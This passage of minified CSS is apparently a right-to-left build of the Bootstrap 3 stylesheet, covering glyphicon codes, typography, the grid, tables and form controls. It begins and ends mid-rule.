hicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:Tahoma,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-right:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:right}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{right:100%}.col-xs-push-11{right:91.66666667%}.col-xs-push-10{right:83.33333333%}.col-xs-push-9{right:75%}.col-xs-push-8{right:66.66666667%}.col-xs-push-7{right:58.33333333%}.col-xs-push-6{right:50%}.col-xs-push-5{right:41.66666667%}.col-xs-push-4{right:33.33333333%}.col-xs-push-3{right:25%}.col-xs-push-2{right:16.66666667%}.col-xs-push-1{right:8.33333333%}.col-xs-push-0{right:auto}.col-xs-offset-12{margin-right:100%}.col-xs-offset-11{margin-right:91.66666667%}.col-xs-offset-10{margin-right:83.33333333%}.col-xs-offset-9{margin-right:75%}.col-xs-offset-8{margin-right:66.66666667%}.col-xs-offset-7{margin-right:58.33333333%}.col-xs-offset-6{margin-right:50%}.col-xs-offset-5{margin-right:41.66666667%}.col-xs-offset-4{margin-right:33.33333333%}.col-xs-offset-3{margin-right:25%}.col-xs-offset-2{margin-right:16.66666667%}.col-xs-offset-1{margin-right:8.33333333%}.col-xs-offset-0{margin-right:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:right}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{right:100%}.col-sm-push-11{right:91.66666667%}.col-sm-push-10{right:83.33333333%}.col-sm-push-9{right:75%}.col-sm-push-8{right:66.66666667%}.col-sm-push-7{right:58.33333333%}.col-sm-push-6{right:50%}.col-sm-push-5{right:41.66666667%}.col-sm-push-4{right:33.33333333%}.col-sm-push-3{right:25%}.col-sm-push-2{right:16.66666667%}.col-sm-push-1{right:8.33333333%}.col-sm-push-0{right:auto}.col-sm-offset-12{margin-right:100%}.col-sm-offset-11{margin-right:91.66666667%}.col-sm-offset-10{margin-right:83.33333333%}.col-sm-offset-9{margin-right:75%}.col-sm-offset-8{margin-right:66.66666667%}.col-sm-offset-7{margin-right:58.33333333%}.col-sm-offset-6{margin-right:50%}.col-sm-offset-5{margin-right:41.66666667%}.col-sm-offset-4{margin-right:33.33333333%}.col-sm-offset-3{margin-right:25%}.col-sm-offset-2{margin-right:16.66666667%}.col-sm-offset-1{margin-right:8.33333333%}.col-sm-offset-0{margin-right:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:right}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-right:100%}.col-md-offset-11{margin-right:91.66666667%}.col-md-offset-10{margin-right:83.33333333%}.col-md-offset-9{margin-right:75%}.col-md-offset-8{margin-right:66.66666667%}.col-md-offset-7{margin-right:58.33333333%}.col-md-offset-6{margin-right:50%}.col-md-offset-5{margin-right:41.66666667%}.col-md-offset-4{margin-right:33.33333333%}.col-md-offset-3{margin-right:25%}.col-md-offset-2{margin-right:16.66666667%}.col-md-offset-1{margin-right:8.33333333%}.col-md-offset-0{margin-right:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:right}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-right:100%}.col-lg-offset-11{margin-right:91.66666667%}.col-lg-offset-10{margin-right:83.33333333%}.col-lg-offset-9{margin-right:75%}.col-lg-offset-8{margin-right:66.66666667%}.col-lg-offset-7{margin-right:58.33333333%}.col-lg-offset-6{margin-right:50%}.col-lg-offset-5{margin-right:41.66666667%}.col-lg-offset-4{margin-right:33.33333333%}.col-lg-offset-3{margin-right:25%}.col-lg-offset-2{margin-right:16.66666667%}.col-lg-offset-1{margin-right:8.33333333%}.col-lg-offset-0{margin-right:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:right}th{text-align:right}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-right:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-right:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error 